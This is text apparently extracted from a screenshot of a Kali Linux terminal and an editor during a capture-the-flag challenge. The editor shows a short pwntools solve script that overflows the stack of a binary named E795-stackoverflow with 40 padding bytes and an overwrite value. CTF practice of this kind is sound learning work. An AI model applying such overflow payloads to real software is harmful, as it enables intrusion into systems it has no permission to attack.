 KALIPUNK | 1 2 3
| OVPN: offline - - IP: 192.168.43.74 |
| SLR : OFF | 03:37 AM
❯ ls
E795-stackoverflow
❯ ls | xcp
~/CTFs/ctfTimes/imaginary_CTF/yt/
pwn
❯
File Edit Selection Find View Goto Tools Project Preferences Help
solve.py — yt × solve.py — yt/pwn
1 #!/usr/bin/python3
2 from pwn import *
3
4 r = process('./E795-stackoverflow')
5 #r = remote()
6
7 payload = b'A'*40
8 payload += p64(0x69637466)
9
10
Line 10, Column 1 Tab Size: 4 Python